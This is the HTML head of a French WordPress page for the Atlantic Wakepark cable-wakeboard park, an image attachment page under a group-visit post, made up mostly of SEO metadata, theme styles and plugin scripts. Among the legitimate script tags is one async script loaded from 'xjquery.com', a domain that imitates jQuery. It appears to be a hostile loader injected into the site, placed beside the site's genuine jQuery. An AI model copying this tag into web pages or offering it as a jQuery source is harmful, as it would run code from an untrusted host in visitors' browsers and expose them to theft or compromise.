

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlanticwakepark.com/%EF%B8%8Finfo-groupe%EF%B8%8F-demain-nous-accueillons-un-groupe-de-110-per/19145934_1295930773837264_6086149621759685022_n-jpg/
body_size: 23666
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#4f9fc2"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>seminaire atlantic wakepark - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !</title>
	<link rel="canonical" href="https://www.atlanticwakepark.com/️info-groupe️-demain-nous-accueillons-un-groupe-de-110-per/19145934_1295930773837264_6086149621759685022_n-jpg/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="seminaire atlantic wakepark - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:url" content="https://www.atlanticwakepark.com/️info-groupe️-demain-nous-accueillons-un-groupe-de-110-per/19145934_1295930773837264_6086149621759685022_n-jpg/" />
	<meta property="og:site_name" content="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="article:modified_time" content="2017-11-13T09:26:11+00:00" />
	<meta property="og:image" content="https://www.atlanticwakepark.com/%EF%B8%8Finfo-groupe%EF%B8%8F-demain-nous-accueillons-un-groupe-de-110-per/19145934_1295930773837264_6086149621759685022_n-jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.atlanticwakepark.com/%EF%B8%8Finfo-groupe%EF%B8%8F-demain-nous-accueillons-un-groupe-de-110-per/19145934_1295930773837264_6086149621759685022_n-jpg/","url":"https://www.atlanticwakepark.com/%EF%B8%8Finfo-groupe%EF%B8%8F-demain-nous-accueillons-un-groupe-de-110-per/19145934_1295930773837264_6086149621759685022_n-jpg/","name":"seminaire atlantic wakepark - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","isPartOf":{"@id":"https://www.atlanticwakepark.com/#website"},"primaryImageOfPage":{"@id":"https://www.atlanticwakepark.com/%EF%B8%8Finfo-groupe%EF%B8%8F-demain-nous-accueillons-un-groupe-de-110-per/19145934_1295930773837264_6086149621759685022_n-jpg/#primaryimage"},"image":{"@id":"https://www.atlanticwakepark.com/%EF%B8%8Finfo-groupe%EF%B8%8F-demain-nous-accueillons-un-groupe-de-110-per/19145934_1295930773837264_6086149621759685022_n-jpg/#primaryimage"},"thumbnailUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2017/06/19145934_1295930773837264_6086149621759685022_n.jpg","datePublished":"2017-06-13T18:29:35+00:00","dateModified":"2017-11-13T09:26:11+00:00","breadcrumb":{"@id":"https://www.atlanticwakepark.com/%EF%B8%8Finfo-groupe%EF%B8%8F-demain-nous-accueillons-un-groupe-de-110-per/19145934_1295930773837264_6086149621759685022_n-jpg/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.atlanticwakepark.com/%EF%B8%8Finfo-groupe%EF%B8%8F-demain-nous-accueillons-un-groupe-de-110-per/19145934_1295930773837264_6086149621759685022_n-jpg/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.atlanticwakepark.com/%EF%B8%8Finfo-groupe%EF%B8%8F-demain-nous-accueillons-un-groupe-de-110-per/19145934_1295930773837264_6086149621759685022_n-jpg/#primaryimage","url":"https://www.atlanticwakepark.com/wp-content/uploads/2017/06/19145934_1295930773837264_6086149621759685022_n.jpg","contentUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2017/06/19145934_1295930773837264_6086149621759685022_n.jpg","width":480,"height":360},{"@type":"BreadcrumbList","@id":"https://www.atlanticwakepark.com/%EF%B8%8Finfo-groupe%EF%B8%8F-demain-nous-accueillons-un-groupe-de-110-per/19145934_1295930773837264_6086149621759685022_n-jpg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.atlanticwakepark.com/"},{"@type":"ListItem","position":2,"name":"️Info groupe️ demain nous accueillons un groupe de 110 per&#8230;","item":"https://www.atlanticwakepark.com/%ef%b8%8finfo-groupe%ef%b8%8f-demain-nous-accueillons-un-groupe-de-110-per/"},{"@type":"ListItem","position":3,"name":"seminaire atlantic wakepark"}]},{"@type":"WebSite","@id":"https://www.atlanticwakepark.com/#website","url":"https://www.atlanticwakepark.com/","name":"Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","description":"Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.atlanticwakepark.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT ! &raquo; Flux" href="https://www.atlanticwakepark.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atlanticwakepark.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=112f1c"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bxslider-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.atlanticwakepark.com/wp-includes/css/dashicons.min.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='am360view-cgb-style-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/360-view/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='pisol-ewcl-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/css/pisol-ewcl-public.css?ver=2.1.99' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.5' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='wptripadvisor_allcss-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:400,600,700%7CRoboto:300,400,500,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.12.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(51,51,51,0.25);
}
.uil-ring > path {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .circle {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .moving-circle {
  fill: #333333;
}
.uil-hourglass .glass {
  stroke: #333333;
}
.uil-hourglass .sand {
  fill: rgba(51,51,51,0.25);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/css-vars.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/media.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/mega-menu.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/style.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706556051' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.3' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/js/pisol-ewcl-public.js?ver=2.1.99' id='pisol-ewcl-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-before'>
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
</script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js' id='gw-tweenmax-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-after'>
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
</script>
<script type='text/javascript' id='open_wp_js-js-extra'>
/* <![CDATA[ */
var we_are_open_wp_ajax = {"url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","action":"we_are_open_wp_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/opening-hours/wp/js/js.js?ver=112f1c' id='open_wp_js-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.3' async id='revmin-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["consent","visitor_info1_live","test_cookie","ide","_ga","_gid","ysc"],"non_necessary_cookies":{"functional":["cookielawinfo-checkbox-fonctional","cookielawinfo-checkbox-others","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-necessary","viewed_cookie_policy"],"performance":["cookielawinfo-checkbox-performance","ysc"],"analytics":["cookielawinfo-checkbox-analytics","_ga","_gid","_gat_gtag_UA_196875305_1"],"advertisement":["visitor_info1_live","test_cookie","ide"],"others":["cookielawinfo-checkbox-necessaire","consent","_ga_G29FN6ZW7P","woocommerce_recently_viewed"]},"cookielist":{"necessary":{"id":209,"status":true,"priority":0,"title":"N\u00e9cessaire","strict":true,"default_state":false,"ccpa_optout":false,"loadonstart":true},"functional":{"id":210,"status":true,"priority":5,"title":"Fonctionnel","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"performance":{"id":211,"status":true,"priority":4,"title":"Performance","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":212,"status":true,"priority":3,"title":"Statistiques","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":213,"status":true,"priority":2,"title":"Publicit\u00e9","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":214,"status":true,"priority":1,"title":"Autres","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","current_lang":"fr","security":"5ef842071d","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.5' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.atlanticwakepark.com\/mon-panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
